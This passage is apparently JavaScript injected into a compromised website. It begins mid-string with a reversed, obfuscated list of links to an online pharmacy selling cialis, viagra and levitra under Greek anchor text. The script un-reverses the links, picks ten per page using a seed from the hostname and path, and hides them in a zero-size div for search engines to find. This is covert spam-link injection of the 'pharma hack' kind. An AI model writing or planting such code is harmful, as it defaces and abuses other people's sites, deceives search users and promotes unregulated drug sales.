silaic>"php.oiekamraf-ots-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>"php.adalle-aroga-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm01 silaic>"php.oiekamraf-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>"php.obostem-ots-aroga-orofoiehcal-es-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enil no>"php.argaiv-oiekamraf-enil-no/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic>"php.aroga-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>"php.itammok-ot-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ζτυορκσ αρογα silaic>"php.ztyorks-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>"php.itarkgap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>"php.myorof-cartap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα silaic>"php.oiekamraf-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm001 silaic>"php.hmit-gm001-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>"php.oiekamraf-opa-aroga-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>"php.yoiekamraf-hmit-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>"php.yortai-hgatnys-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα argaiv>"php.hmit-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>"php.silaic-hkinolasseht-oiekamraf-enilno/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>"php.silaic-aig-cekhhtopakamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argamak>"php.oiekamraf-ots-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>"php.anhhta-oiekamraf-silaic-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>"php.oiekamraf-opa-silaic-wsaroga-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv αμησονεγ αρογα>"php.argaiv-amhsoneg-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>"php.hmit-adalle-aroga-lifaladat-zodnas/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>"php.oiekamraf-opa-aroga-zodnas-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα artivel>"php.adalle-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>"php.gm02-silaic-yoiekamraf-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argamak>"php.aroga-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>"php.oiekamraf-enilno-es-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα όκιτνεθυα artivel>"php.aroga-okitnehtya-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>"php.ztyorks-hnhhtf-hmit-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ygilirp>"php.aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>"php.oiekamraf-ots-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>"php.aroga-gm5-silaic-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm5 artivel>"php.aroga-gm5-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>"php.hmit-arem-ehtak-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>"php.yop-opa-enilno-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<enilno οιεκαμραφ artivel>"php.enilno-oiekamraf-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>"php.adalle-cemit-aroga-gm-03-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv>"php.hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ομησόνεγ silaic>"php.aroga-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm52 argaiv>"php.hmit-gm52-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>"php.argaiv-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>"php.hlobatakitna-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic enilno οιεκαμραφ>"php.silaic-enilno-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 artivel>"php.hmit-aroga-gm01-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ artivel>"php.hmit-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οισηνγ αρογα silaic>"php.oishng-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>"php.anhhta-osaroga-an-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>"php.hkinolasseht-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>"php.yoiekamraf-hmit-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>"php.yoiekamraf-gm5-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv>"php.oiekamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>"php.oiekamraf-hgatnys-cirwhc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv ομησόνεγ>"php.aroga-argaiv-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα silaic>"php.aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>"php.adalle-hmit-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>"php.oiekamraf-opa-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>"php.oiekamraf-gm-03-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα 02 silaic>"php.aroga-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>"php.1-yoiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>"php.adalle-hlobatakitna-em-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>"php.chswibaid-cotsok-aissur-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>"php.hgatnys-cirwhc-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv larutan>"php.oiekamraf-argaiv-larutan/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ artivel>"php.hmit-aipahc-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>"php.gm01-silaic-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>"php.hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>"php.wsaroga-an-yop-opa-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>"php.aroga-sekianyg-aig-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>"php.hlobatakitna-em-aroga-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>"php.hmit-argaiv-oiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>"php.oiekamraf-ots-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>"php.hmit-adalle-nhts-silaic-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ silaic>"php.adalle-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>"php.hlobatakitna-em-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm 06 silaic>"php.aroga-gm-06-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel υοκινονακ αρογα>"php.artivel-yokinonak-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ silaic>"php.oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel αρογα υοπ οπα>"php.artivel-aroga-yop-opa/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>"php.oiekamraf-es-aroga-aipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>"php.hkinolasseht-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ silaic>"php.hmit-aipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>"php.adalle-hmit-gm-02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>"php.1-yoiekamraf-hmit-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>"php.yoiekamraf-hmit-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>"php.hgatnys-sirwhc-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>"php.aroga-argaiv-oiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>"php.cotsok-xes-aig-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα οιχαμετ silaic>"php.aroga-oihcamet-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>"php.hgatnys-cirwhc-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>"php.adalle-aroga-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>"php.oiekamraf-enilno-gm-02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>"php.adalle-nhts-silaic-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<';
  const outputCount = 10;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});